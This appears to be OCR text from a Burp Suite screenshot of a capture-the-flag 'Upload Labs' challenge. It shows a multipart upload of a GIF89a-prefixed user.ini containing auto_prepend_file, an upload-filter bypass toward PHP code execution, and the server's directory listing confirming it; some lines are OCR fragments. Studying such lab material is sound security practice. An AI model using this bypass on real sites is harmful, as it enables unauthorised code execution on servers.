 Send
Cancel
Target: http://bcc0db9d-454b-49d8-9036-80ac2f24fd7f.no
equest
Pretty Raw Hex
\n
POST /index.php HTTP/1.1
Host: bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------11483118574223233379106128567
1
Content-Length: 374
Origin:
http://bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81
Connection: close
Referer:
http://bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
-----------------------------1148311857422323333791061285671
Content-Disposition: form-data; name="fileUpload"; filename="
user.ini"
Content-Type:image/jpeg
GIF89aauto_prepend_file='1.jpg'
-----------------------------1148311857422323333791061285671
Content-Disposition: form-data; name="upload"
提交
-----------------------------1148311857422323333791061285671--
Search
0 highlights
Response
Pretty Raw Hex Render
\n
15 <meta http-equiv="X-UA-Compatible" content="ie=edge">
16 <title>
Upload Labs
</title>
17 </head>
18
19 <body>
20 <h2>
Upload Labs
</h2>
21 <form action="index.php" method="post" enctype="
multipart/form-data">
22 <label for="file">
文件名：
</label>
23 <input type="file" name="fileUpload" id="file">
<br>
24 <input type="submit" name="upload" value="提交">
25 </form>
26 </body>
27
28 </html>
29
30 Your dir uploads/f65a0ca982c669865231909b0ec85a0c <br>
Your files : <br>
array(4) {
31 [0]=>
32 string(1) "."
33 [1]=>
34 string(2) ".."
35 [2]=>
36 string(9) "index.php"
37 [3]=>
38 string(8) "user.ini"
39 }
40
Search
0 highlights
Inspector
Request attrib
Request query
Request body p
Request cookie
Request heade
Response head
one